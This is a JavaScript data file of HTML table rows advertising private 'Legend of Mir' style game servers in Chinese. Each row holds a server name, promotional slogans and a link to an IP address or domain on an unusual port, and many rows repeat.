adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
